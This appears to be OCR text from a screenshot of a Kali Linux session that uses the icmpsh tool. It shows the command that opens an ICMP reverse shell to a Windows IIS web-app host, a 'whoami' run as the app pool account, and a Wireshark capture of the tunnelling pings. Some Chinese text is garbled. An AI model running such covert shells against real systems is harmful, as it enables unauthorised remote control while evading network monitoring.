 kali@kali: ~/Desktop/icmpsh
File Actions Edit View Help
root@kali:/home/kali/Desktop#
root@kali:/home/kali/Desktop# cd icmpsh/
root@kali:/home/kali/Desktop/icmpsh# ls
icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots
root@kali:/home/kali/Desktop/icmpsh# python2 icmpsh_m.py 192.168.1.133 192.168.1.137
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
C:\wwwroot\����OA\Lazy_oa\Files\Common>whoami
whoami
iis apppool\����oa
C:\wwwroot\����OA\Lazy_oa\Files\Common>
Home modules.zip
frp_0.38.0_li icmpsh
inux_amd64
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp && ip.addr == 192.168.1.137
No. Time Source Destination Protocol Length Info
1528 19.861556914 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=550/9730, ttl=…
1585 20.373098509 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=551/9986, ttl=…
1586 20.373826082 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=551/9986, ttl=…
1603 20.887781448 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=552/10242, ttl…
1604 20.888425888 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=552/10242, ttl…
1623 21.403153421 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=553/10498, ttl…
1624 21.403851575 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=553/10498, ttl…
1695 21.920484767 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=554/10754, ttl…
1696 21.920989209 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=554/10754, ttl…
1752 22.434210132 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=555/11010, ttl…
1753 22.434702648 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=555/11010, ttl…
1840 22.950288068 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=556/11266, ttl…
1841 22.951009014 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=556/11266, ttl…
1893 23.454579980 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=557/11522, ttl…
1894 23.455086698 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=557/11522, ttl…
1956 23.970113645 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=558/11778, ttl…
1957 23.970757732 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=558/11778, ttl…
2008 24.486350148 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=559/12034, ttl…
2009 24.487425277 192.168.1.133 192.168.1.137 ICMP 42 Echo (ping) reply id=0x0001, seq=559/12034, ttl…
2075 25.001322698 192.168.1.137 192.168.1.133 ICMP 60 Echo (ping) request id=0x0001, seq=560/12290, ttl…